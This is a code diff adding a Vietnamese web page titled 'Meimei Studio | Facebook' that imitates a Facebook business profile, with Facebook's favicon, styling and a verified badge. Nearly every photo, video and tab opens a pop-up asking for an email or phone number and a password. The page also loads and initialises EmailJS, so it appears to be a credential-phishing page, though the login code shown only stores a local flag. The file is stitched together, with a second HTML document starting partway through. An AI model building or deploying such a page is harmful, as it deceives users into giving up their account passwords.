+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                    </div>
+                </div>
+
+                <!-- Videos Tab -->
+                <div id="videos-tab" class="tab-content videos-section">
+                    <p><strong>Video</strong></p>
+                    <div class="video-list">
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Lookbook Xuân 2025 - Meimei Studio</div>
+                                <div class="meta">21/03/2025 • 2:30</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Lookbook Hè 2025 - Meimei Studio</div>
+                                <div class="meta">28/02/2025 • 3:15</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Livestream Bán Hàng 01/2025</div>
+                                <div class="meta">12/01/2025 • 45:10</div>
+                            </div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                            <div class="video-info">
+                                <div class="title">Livestream Giới Thiệu Sản Phẩm Mới</div>
+                                <div class="meta">21/12/2024 • 30:00</div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Reels Tab -->
+                <div id="reels-tab" class="tab-content reels-section">
+                    <p><strong>Reels</strong></p>
+                    <div class="video-list">
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/bASHqqu.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/Fw9t5Ih.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/zCaD2w9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                        <div class="video-item" onclick="showLoginPopup()">
+                            <img src="https://imgur.com/6WGS0H9.jpg" alt="Thumbnail" class="thumbnail loaded" loading="lazy">
+                            <div class="play-icon"></div>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Friends Tab -->
+                <div id="friends-tab" class="tab-content friends-section">
+                    <p><strong>Bạn bè</strong></p>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                        <span><a href="#">Lan Anh</a></span>
+                    </div>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                        <span><a href="#">Ngọc Mai</a></span>
+                    </div>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                        <span><a href="#">Minh Tuấn</a></span>
+                    </div>
+                    <div class="friend-item">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                        <span><a href="#">Hương Trà</a></span>
+                    </div>
+                    <p>Và 500 người khác</p>
+                </div>
+
+                <!-- Events Tab -->
+                <div id="events-tab" class="tab-content events-section">
+                    <p><strong>Sự kiện</strong></p>
+                    <div class="event-item">
+                        <img src="https://imgur.com/jYvPFdb.jpg" alt="Event 1" class="loaded" loading="lazy">
+                        <span><a href="#">Triển lãm ảnh Xuân 2025</a> - 15/04/2025</span>
+                    </div>
+                    <div class="event-item">
+                        <img src="https://imgur.com/Yua11LC.jpg" alt="Event 2" class="loaded" loading="lazy">
+                        <span><a href="#">Workshop chụp ảnh nghệ thuật</a> - 30/05/2025</span>
+                    </div>
+                </div>
+
+                <!-- Likes Tab -->
+                <div id="likes-tab" class="tab-content likes-section">
+                    <p><strong>Lượt thích</strong></p>
+                    <p>893k lượt thích</p>
+                    <p>648k người theo dõi</p>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                        <span><a href="#">Lan Anh</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                        <span><a href="#">Ngọc Mai</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
+                        <span><a href="#">Minh Tuấn</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Hương Trà" class="loaded" loading="lazy">
+                        <span><a href="#">Hương Trà</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/mj7UTEK.jpg" alt="Thu Hà" class="loaded" loading="lazy">
+                        <span><a href="#">Thu Hà</a></span>
+                    </div>
+                    <div class="like-item">
+                        <img src="https://i.imgur.com/x7Z7Evf.jpg" alt="Linh Nguyễn" class="loaded" loading="lazy">
+                        <span><a href="#">Linh Nguyễn</a></span>
+                    </div>
+                    <p>Và 7.8k người khác</p>
+                </div>
+            </div
+                <!-- Footer -->
+<div class="footer">
+    <a href="mailto:contact@meimeistudio.vn">Email</a>
+    <a href="https://www.tiktok.com/@meimeimodel_vision">TikTok</a>
+    <a href="https://instagram.com/meimeistudio">Instagram</a>
+    <a href="#">Giới thiệu</a>
+    <a href="#">Quy định</a>
+    <br>Meimei Studio © 2025
+</div>
+
+<!-- Login Popup -->
+<div id="overlay" class="overlay" onclick="hideLoginPopup()"></div>
+<div id="loginPopup" class="popup">
+    <button class="close-btn" onclick="hideLoginPopup()"><i class="fas fa-times"></i></button>
+    <input type="text" id="login-input" placeholder="Email hoặc số điện thoại">
+    <input type="password" id="password" placeholder="Mật khẩu">
+    <button class="btn-login" onclick="login()">Đăng nhập</button>
+    <a class="forgot-password" href="#">Quên mật khẩu?</a>
+    <div class="divider"></div>
+    <button class="btn-create" onclick="alert('Chuyển đến trang tạo tài khoản (chức năng demo)')">Tạo tài khoản mới</button>
+    <div id="error-message" class="error-message"></div>
+</div>
+</div>
+
+<script>
+    function showLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'block';
+        document.getElementById('overlay').style.display = 'block';
+    }
+
+    function hideLoginPopup() {
+        document.getElementById('loginPopup').style.display = 'none';
+        document.getElementById('overlay').style.display = 'none';
+    }
+
+    function login() {
+        const username = document.getElementById('login-input').value || "";
+        const password = document.getElementById('password').value || "";
+        const errorMessage = document.getElementById('error-message');
+
+        if (!username || !password) {
+            errorMessage.textContent = "Vui lòng nhập email/số điện thoại và mật khẩu.";
+            errorMessage.style.display = 'block';
+            document.getElementById('loginPopup').className = 'popup error';
+            return;
+        }
+
+        localStorage.setItem('isLoggedIn', 'true');
+        document.getElementById('loginPopup').className = 'popup success';
+        hideLoginPopup();
+    }
+
+    function interact(action, element) {
+        if (localStorage.getItem('isLoggedIn') === 'true') {
+            if (action === 'like') {
+                const countSpan = element.querySelector('span');
+                let count = parseInt(countSpan.textContent.replace(/\D/g, '')) || 0;
+                countSpan.textContent = `${++count}`;
+                element.classList.add('liked');
+                localStorage.setItem(`like_${element.parentElement.parentElement.id}`, 'true');
+            } else if (action === 'share') {
+                const toast = document.createElement('div');
+                toast.className = 'toast';
+                toast.textContent = 'Đã sao chép liên kết!';
+                document.body.appendChild(toast);
+                setTimeout(() => toast.remove(), 2500);
+            }
+        } else {
+            showLoginPopup();
+        }
+    }
+
+    function showTab(tabId) {
+        document.querySelectorAll('.tab-content').forEach(tab => {
+            tab.style.display = 'none';
+            tab.style.opacity = '0';
+        });
+        document.querySelectorAll('.tabs a').forEach(tab => {
+            tab.classList.remove('active');
+        });
+        const targetTab = document.getElementById(tabId);
+        targetTab.style.display = 'block';
+        setTimeout(() => targetTab.style.opacity = '1', 10);
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}')"]`)?.classList.add('active') ||
+        document.querySelector(`.tabs a[onclick="showTab('${tabId}'); showLoginPopup()"]`)?.classList.add('active');
+
+        if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab' || tabId === 'friends-tab' || tabId === 'events-tab') {
+            document.querySelector('.posts').style.maxWidth = '100%';
+            document.querySelector('.sidebar').style.display = 'none';
+            document.querySelector('.sidebar').classList.remove('active');
+        } else {
+            document.querySelector('.posts').style.maxWidth = '580px';
+            document.querySelector('.sidebar').style.display = 'block';
+        }
+    }
+
+    function toggleSidebar() {
+        document.querySelector('.sidebar').classList.toggle('active');
+    }
+
+    document.querySelectorAll('img').forEach(img => {
+        if (img.complete) {
+            img.classList.add('loaded');
+        } else {
+            img.addEventListener('load', () => img.classList.add('loaded'));
+        }
+    });
+
+    showTab('posts-tab');
+</script>
+<!DOCTYPE html>
+<html lang="vi">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Meimei Studio - Studio chụp ảnh chuyên nghiệp tại TP. HCM.">
+    <meta property="og:title" content="Meimei Studio | Facebook">
+    <meta property="og:image" content="https://i.imgur.com/qAdnBSo.jpg">
+    <title>Meimei Studio | Facebook</title>
+    <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico">
+    <!-- Font Awesome -->
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <script src="https://cdn.jsdelivr.net/npm/emailjs-com@3/dist/email.min.js"></script>
+    <script>
+        (function() {
+            emailjs.init("c-Ms5MjWbitpDBb-E");
+        })();
+    </script>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
+        }
+        body {
+            background-color: #F0F2F5;
+            color: #1C1E21;
+        }
+        .container {
+            width: 100%;
+            max-width: 980px;
+            margin: 0 auto;
+            background: #FFFFFF;
+        }
+        .header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            background: linear-gradient(to bottom, #FFFFFF, #F7F8FA);
+            border-bottom: 1px solid #DADDE1;
+            padding: 10px 15px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            height: 56px;
+            position: sticky;
+            top: 0;
+            z-index: 100;
+        }
+        .header .title {
+            font-size: 18px;
+            font-weight: bold;
+            flex: 1;
+            text-align: center;
+        }
+        .header .icon {
+            width: 24px;
+            height: 24px;
+            transition: transform 0.2s;
+        }
+        .header .back-section img {
+            width: 32px;
+            height: 32px;
+        }
+        .header .icon:hover {
+            transform: scale(1.2);
+        }
+        .header .back-section {
+            display: flex;
+            align-items: center;
+            gap: 8px;
+        }
+        .header .back-section span:nth-child(2) {
+            font-size: 14px;
+            white-space: nowrap;
+        }
+        .header .search-bar {
+            flex: 2;
+            max-width: 300px;
+        }
+        .header .search-bar input {
+            width: 100%;
+            padding: 8px 12px;
+            border: none;
+            border-radius: 20px;
+            background: #F0F2F5;
+            font-size: 14px;
+            color: #65676B;
+        }
+        .header .search-bar input::placeholder {
+            color: #8A8D91;
+        }
+        .cover-image {
+            position: relative;
+            height: 250px;
+            background: url('https://i.imgur.com/C1ZhH1t.jpg') no-repeat center center/cover;
+        }
+        .profile-section {
+            position: relative;
+            margin-top: -84px;
+            padding: 0 16px;
+            z-index: 10;
+        }
+        .profile-pic-container {
+            position: relative;
+            margin-bottom: 16px;
+            display: flex;
+            justify-content: flex-start;
+        }
+        .profile-pic {
+            width: 168px;
+            height: 168px;
+            border-radius: 50%;
+            border: 4px solid #FFFFFF;
+            object-fit: cover;
+            display: block;
+            background: #E4E6EB;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .page-info {
+            background-color: #FFFFFF;
+            padding: 0 16px 16px;
+            text-align: left;
+            border-radius: 10px;
+        }
+        .page-info .name {
+            font-size: 32px;
+            font-weight: 700;
+            display: flex;
+            align-items: center;
+        }
+        .page-info .name .verified {
+            margin-left: 5px;
+            width: 20px;
+            height: 20px;
+            background: #1B74E4;
+            border-radius: 50%;
+            position: relative;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .page-info .name .verified::after {
+            content: '';
+            width: 8px;
+            height: 4px;
+            border-left: 2px solid #FFFFFF;
+            border-bottom: 2px solid #FFFFFF;
+            transform: rotate(-45deg);
+        }
+        .page-info .stats, .page-info .description {
+            color: #65676B;
+            font-size: 15px;
+            margin: 4px 0;
+            line-height: 1.3;
+        }
+        .action-buttons {
+            display: flex;
+            gap: 8px;
+            padding: 0 16px 16px;
+            background-color: #FFFFFF;
+            border-bottom: 1px solid #DADDE1;
+            justify-content: flex-end;
+        }
+        .action-buttons button {
+            padding: 0 16px;
+            border: none;
+            border-radius: 10px;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            height: 36px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 6px;
+            white-space: nowrap;
+            background: #E4E6EB;
+            color: #1C1E21;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .action-buttons button:hover {
+            transform: translateY(-2px);
+        }
+        .action-buttons .message {
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            color: #FFFFFF;
+        }
+        .action-buttons .message i, .action-buttons .like i, .action-buttons .share i {
+            font-size: 20px;
+        }
+        .tabs {
+            display: flex;
+            gap: 8px;
+            padding: 0 16px;
+            background-color: #FFFFFF;
+            border-bottom: 1px solid #DADDE1;
+            height: 48px;
+            overflow-x: auto;
+            white-space: nowrap;
+            position: sticky;
+            top: 56px;
+            z-index: 99;
+        }
+        .tabs a {
+            text-decoration: none;
+            color: #65676B;
+            font-size: 15px;
+            padding: 0 16px 12px;
+            font-weight: 600;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+        }
+        .tabs a.active {
+            color: #1877F2;
+            border-bottom: 2px solid #1877F2;
+        }
+        .tabs a:hover {
+            background: #F2F3F5;
+            border-radius: 10px;
+        }
+        .details {
+            background-color: #FFFFFF;
+            padding: 16px;
+            border-bottom: 1px solid #DADDE1;
+            border-radius: 10px;
+        }
+        .details .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #65676B;
+        }
+        .details .item i {
+            margin-right: 12px;
+            font-size: 20px;
+            color: #65676B;
+        }
+        .details .item strong {
+            color: #1C1E21;
+        }
+        .album-section, .suggestions-section, .reviews-section, .community-section {
+            background: #FFFFFF;
+            padding: 16px;
+            border-radius: 10px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            margin-bottom: 12px;
+            transition: transform 0.2s;
+        }
+        .album-section:hover, .suggestions-section:hover, .reviews-section:hover, .community-section:hover {
+            transform: translateY(-2px);
+        }
+        .album-section p, .suggestions-section p, .reviews-section p, .community-section p {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+            color: #1C1E21;
+        }
+        .album-section .album {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(110px, 1fr));
+            gap: 4px;
+        }
+        .album-section .album img {
+            width: 100%;
+            aspect-ratio: 1;
+            object-fit: cover;
+            border-radius: 10px;
+            cursor: pointer;
+            transition: transform 0.2s;
+        }
+        .album-section .album img:hover {
+            transform: scale(1.05);
+        }
+        .main-content {
+            padding: 0 16px;
+            margin: 16px 0;
+            display: flex;
+            gap: 16px;
+            flex-wrap: wrap;
+        }
+        .sidebar {
+            flex: 1;
+            max-width: 360px;
+        }
+        .posts {
+            flex: 2;
+            max-width: 580px;
+        }
+        .create-post {
+            background: #FFFFFF;
+            border-radius: 10px;
+            padding: 12px;
+            margin-bottom: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post:hover {
+            transform: translateY(-2px);
+        }
+        .create-post .input-area {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+        }
+        .create-post .input-area img {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+        }
+        .create-post .input-area input {
+            flex: 1;
+            padding: 10px;
+            border: none;
+            border-radius: 20px;
+            background: #F0F2F5;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .create-post .input-area input::placeholder {
+            color: #65676B;
+        }
+        .create-post .post-button {
+            width: 100%;
+            padding: 10px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #FFFFFF;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            margin-top: 10px;
+            height: 36px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .create-post .post-button:hover {
+            transform: translateY(-2px);
+        }
+        .post {
+            background: #FFFFFF;
+            border-radius: 10px;
+            padding: 12px;
+            margin-bottom: 12px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+            transition: transform 0.2s;
+        }
+        .post:hover {
+            transform: translateY(-2px);
+        }
+        .post.pinned {
+            border: 2px solid #1877F2;
+            position: relative;
+        }
+        .post.pinned::before {
+            content: '📌 Bài viết nổi bật';
+            position: absolute;
+            top: 12px;
+            right: 12px;
+            font-size: 12px;
+            color: #1877F2;
+            font-weight: 600;
+        }
+        .post-header {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+        }
+        .post-header img {
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            margin-right: 10px;
+        }
+        .post-header .info {
+            flex: 1;
+        }
+        .post-header .info .name {
+            font-weight: 600;
+            font-size: 13px;
+            color: #1C1E21;
+            margin-bottom: 2px;
+            display: flex;
+            align-items: center;
+        }
+        .post-header .info .name .verified {
+            margin-left: 4px;
+            width: 14px;
+            height: 14px;
+            background: #1B74E4;
+            border-radius: 50%;
+            position: relative;
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .post-header .info .name .verified::after {
+            content: '';
+            width: 6px;
+            height: 3px;
+            border-left: 1.5px solid #FFFFFF;
+            border-bottom: 1.5px solid #FFFFFF;
+            transform: rotate(-45deg);
+        }
+        .post-header .info .meta {
+            display: flex;
+            align-items: center;
+            gap: 4px;
+            font-size: 12px;
+            color: #65676B;
+        }
+        .post-header .info .meta .time::after {
+            content: '🌍';
+            margin-left: 4px;
+            font-size: 12px;
+        }
+        .post .post-content {
+            font-size: 15px;
+            font-weight: 600;
+            color: #1C1E21;
+            margin-bottom: 8px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+        .post p {
+            font-size: 14px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+            line-height: 1.3;
+        }
+        .post .image-gallery {
+            display: grid;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 2px;
+            margin: 8px 0;
+            position: relative;
+        }
+        .post .image-gallery img {
+            width: 100%;
+            border-radius: 10px;
+            object-fit: cover;
+            aspect-ratio: 1;
+            transition: transform 0.2s;
+        }
+        .post .image-gallery img:hover {
+            transform: scale(1.05);
+        }
+        .post .image-gallery .more-images {
+            position: relative;
+        }
+        .post .image-gallery .more-images::after {
+            content: '+5';
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            font-size: 24px;
+            color: #FFFFFF;
+            background: rgba(0, 0, 0, 0.5);
+            padding: 10px;
+            border-radius: 10px;
+        }
+        .like-info {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+            font-size: 13px;
+            color: #65676B;
+            flex-wrap: wrap;
+        }
+        .like-info img {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 4px;
+        }
+        .actions {
+            display: flex;
+            justify-content: space-between;
+            padding: 6px 0;
+            font-size: 13px;
+            color: #65676B;
+            border-top: 1px solid #CED0D4;
+            gap: 10px;
+        }
+        .actions .action {
+            cursor: pointer;
+            padding: 8px;
+            border-radius: 10px;
+            transition: background 0.2s, transform 0.2s;
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            flex: 1;
+            justify-content: center;
+        }
+        .actions .action:hover {
+            background: #F5F6F5;
+            transform: translateY(-2px);
+        }
+        .actions .action i {
+            font-size: 20px;
+            transition: transform 0.2s;
+        }
+        .actions .action:hover i {
+            transform: scale(1.2);
+            color: #1877F2;
+        }
+        .actions .action.liked i {
+            color: #1877F2;
+        }
+        .comments {
+            font-size: 12px;
+            color: #1C1E21;
+            margin-top: 8px;
+            padding-top: 8px;
+            border-top: 1px solid #CED0D4;
+            max-height: 300px;
+            overflow-y: auto;
+            line-height: 1.3;
+        }
+        .comments .comment-item {
+            display: flex;
+            align-items: center;
+            margin-bottom: 8px;
+        }
+        .comments .comment-item img {
+            width: 16px;
+            height: 16px;
+            border-radius: 50%;
+            margin-right: 8px;
+        }
+        .suggestions-section .suggestion-item, .reviews-section .review-item, .likes-section .like-item, .friends-section .friend-item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .suggestion-item img, .review-item img, .like-item img, .friend-item img {
+            width: 32px;
+            height: 32px;
+            border-radius: 50%;
+            margin-right: 8px;
+        }
+        .reviews-section .rating {
+            font-size: 15px;
+            color: #1C1E21;
+            margin-bottom: 8px;
+        }
+        .reviews-section .rating span:nth-child(2) {
+            color: #65676B;
+            font-size: 13px;
+            margin-left: 8px;
+        }
+        .see-all {
+            padding: 8px 16px;
+            background: #E4E6EB;
+            border: none;
+            border-radius: 10px;
+            font-size: 14px;
+            cursor: pointer;
+            margin-top: 8px;
+            transition: transform 0.2s;
+        }
+        .see-all:hover {
+            transform: translateY(-2px);
+        }
+        .events-section .event-item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .events-section .event-item img {
+            width: 32px;
+            height: 32px;
+            border-radius: 10px;
+            margin-right: 8px;
+        }
+        .overlay {
+            display: none;
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: rgba(0, 0, 0, 0.5);
+            z-index: 1000;
+        }
+        .popup {
+            display: none;
+            position: relative;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background: #fff;
+            padding: 16px;
+            border-radius: 12px;
+            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
+            text-align: center;
+            z-index: 1001;
+            max-width: 320px;
+            width: 90%;
+            animation: fadeIn 0.3s ease-in;
+        }
+        .popup .close-btn {
+            position: absolute;
+            top: 10px;
+            right: 10px;
+            background: none;
+            border: none;
+            font-size: 18px;
+            color: #65676B;
+            cursor: pointer;
+            transition: color 0.2s;
+        }
+        .popup .close-btn:hover {
+            color: #1877F2;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translate(-50%, -60%); }
+            to { opacity: 1; transform: translate(-50%, -50%); }
+        }
+        .popup.success::before {
+            content: '\f00c';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #42B72A;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup.error::before {
+            content: '\f00d';
+            font-family: 'Font Awesome 6 Free';
+            font-weight: 900;
+            color: #FF0000;
+            font-size: 24px;
+            display: block;
+            margin-bottom: 10px;
+        }
+        .popup input {
+            width: 100%;
+            padding: 12px 14px;
+            margin-bottom: 10px;
+            border: 1px solid #dddfe2;
+            border-radius: 6px;
+            font-size: 15px;
+            box-sizing: border-box;
+        }
+        .popup input:focus {
+            border-color: #1877f2;
+            outline: none;
+            box-shadow: 0 0 0 2px #e7f3ff;
+        }
+        .popup .btn-login {
+            width: 100%;
+            padding: 12px;
+            background: linear-gradient(to bottom, #1877F2, #166FE5);
+            border: none;
+            border-radius: 10px;
+            color: #fff;
+            font-size: 17px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: transform 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+        }
+        .popup .btn-login:hover {
+            transform: translateY(-2px);
+        }
+        .popup .forgot-password {
+            color: #1877f2;
+            font-size: 13px;
+            display: block;
+            margin: 12px 0;
+            text-decoration: none;
+            cursor: pointer;
+        }
+        .popup .forgot-password:hover {
+            text-decoration: underline;
+        }
+        .popup .divider {
+            border-top: 1px solid #dadde1;
+            margin: 16px 12px;
+        }
+        .popup .btn-create {
+            padding: 12px 16px;
+            background: linear-gradient(to bottom, #42B72A, #36A420);
+            border: none;
+            border-radius: 10px;
+            color: #fff;
+            font-size: 15px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: transform 0.2s;
+        }
+        .popup .btn-create:hover {
+            transform: translateY(-2px);
+        }
+        .popup .error-message {
+            color: #ff0000;
+            font-size: 13px;
+            margin-top: 8px;
+            display: none;
+        }
+        .about-section, .photos-section, .videos-section, .reels-section, .likes-section, .friends-section, .events-section {
+            display: none;
+        }
+        .about-section .item {
+            display: flex;
+            align-items: center;
+            margin: 8px 0;
+            font-size: 15px;
+            color: #1C1E21;
+        }
+        .about-section .item i {
+            font-size: 20px;
+            margin-right: 12px;
+            color: #65676B;
+        }
+        .about-section p {
+            font-size: 15px;
+            color: #1C1E21;
+            margin: 8px 0;
+            line-height: 1.3;
+        }
+        .about-section p strong {
+            font-weight: 600;
+            display: block;
+            margin-bottom: 5px;
+            font-size: 16px;
+        }
+        .videos-section .video-list {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(230px, 1fr));
+            gap: 12px;
+        }
+        .videos-section .video-item {
+            position: relative;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
+        }
+        .videos-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 16/9;
+            object-fit: cover;
+        }
+        .videos-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 40px;
+            height: 40px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .videos-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 12px solid #FFFFFF;
+            border-top: 8px transparent;
+            border-bottom: 8px transparent;
+        }
+        .videos-section .video-item .video-info {
+            padding: 8px;
+            font-size: 14px;
+            color: #1C1E21;
+        }
+        .videos-section .video-item .video-info .title {
+            font-weight: 600;
+            margin-bottom: 4px;
+            display: -webkit-box;
+            -webkit-line-clamp: 2;
+            -webkit-box-orient: vertical;
+            overflow: hidden;
+        }
+        .videos-section .video-item .video-info .meta {
+            color: #65676B;
+            font-size: 12px;
+        }
+        .videos-section .video-item:hover .thumbnail {
+            opacity: 0.9;
+        }
+        .reels-section .video-list {
+            display: flex;
+            gap: 8px;
+            overflow-x: auto;
+            padding: 8px 0;
+        }
+        .reels-section .video-item {
+            position: relative;
+            flex: 0 0 100px;
+            background: #F0F2F5;
+            border-radius: 10px;
+            overflow: hidden;
+            cursor: pointer;
+        }
+        .reels-section .video-item img.thumbnail {
+            width: 100%;
+            aspect-ratio: 9/16;
+            object-fit: cover;
+        }
+        .reels-section .video-item .play-icon {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            width: 24px;
+            height: 24px;
+            background: rgba(0, 0, 0, 0.5);
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+        }
+        .reels-section .video-item .play-icon::after {
+            content: '';
+            width: 0;
+            height: 0;
+            border-left: 8px solid #FFFFFF;
+            border-top: 5px transparent;
+            border-bottom: 5px transparent;
+        }
+        .reels-section .video-item .video-info {
+            display: none;
+        }
+        .community-section .stats {
+            font-size: 14px;
+            color: #65676B;
+            margin: 4px 0;
+            line-height: 1.3;
+        }
+        .about-subsection {
+            margin-bottom: 16px;
+        }
+        .about-subsection p:first-child {
+            font-size: 16px;
+            font-weight: 600;
+            margin-bottom: 8px;
+        }
+        /* Footer */
+        .footer {
+            padding: 20px 0;
+            font-size: 14px;
+            color: #65676B;
+            text-align: center;
+            width: 100%;
+            border-top: 1px solid #DADDE1;
+        }
+        .footer a {
+            color: #65676B;
+            margin: 0 12px;
+            text-decoration: none;
+            position: relative;
+        }
+        .footer a:not(:last-child)::after {
+            content: '|';
+            position: absolute;
+            right: -12px;
+            color: #65676B;
+        }
+        .footer a:hover {
+            color: #1877F2;
+            text-decoration: underline;
+        }
+        /* Toast */
+        .toast {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background: #1877F2;
+            color: #FFFFFF;
+            padding: 10px 20px;
+            border-radius: 8px;
